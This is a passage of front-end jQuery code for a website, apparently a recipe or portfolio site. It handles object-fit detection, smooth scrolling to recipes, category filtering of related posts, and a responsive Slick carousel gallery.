    var edgePartialSupport = (edgeVersion) ? (parseInt(edgeVersion[1], 10) >= 16) : false;

    // If the browser does support object-fit, we don't need to continue
    if ("objectFit" in document.documentElement.style !== false && !edgePartialSupport) {
        jQuery('html').addClass('supports-object-fit');
    }
    jQuery('.view_recipe a').on('click', function (event) {
        event.preventDefault();
        $('html, body').animate({

            scrollTop: jQuery('#recipes').offset().top + 50

        }, 'slow');
    });
    if (jQuery(".col-lg-8 .bodytext").length > 0) {
        jQuery(".col-lg-8 .bodytext").blast({
            search: "–",
            customClass: 'hide'
        });
    }
    var timeout_portfolio;
    jQuery('#filters .filter').on('click', function (event) {
        event.preventDefault();

        if (jQuery(this).hasClass('active')) {
            return false;
        }

        clearTimeout(timeout_portfolio);
        jQuery('.post_related').addClass('loading');
        var $this = jQuery(this),
            type = $this.data('type');

        jQuery('#filters .filter').removeClass('active');
        $this.addClass('active');

        timeout_portfolio = setTimeout(function () {
            if (type != 'all') {
                jQuery('.post_related > div:not(.' + type + ')').removeClass('active').hide();
                jQuery('.post_related > div.' + type).addClass('active').show();
            } else {
                jQuery('.post_related > div').addClass('active').show();
            }

            jQuery('.post_related').removeClass('loading');
        }, 250);
    });

    if (jQuery('#gallery').length) {
        var options = {
            speed: 300,
            slidesToShow: 1,
            slidesToScroll: 1,
            variableWidth: true,
            infinite: false,
            dots: true,
            adaptiveHeight: false,
            lazyLoad: 'ondemand',
            /*centerMode: true,*/
            responsive: [{
                breakpoint: 2000,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1023,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: false,
                    adaptiveHeight: true
                }
            }]
        };

        if (jQuery('#gallery').data('count') <= 2) {
            options.slidesToScroll = 1;
            options.slidesToShow = 1;
        } else if (jQuery('#gallery').data('count') == 3) {
            options.slidesToScroll = 1;
            options.slidesToShow = 1;
            options.responsive = [{
                breakpoint: 2000,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1023,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: false,
                    adaptiveHeight: true
                }
            }];
        }

        slick = jQuery('#gallery').slick(options);

    }
});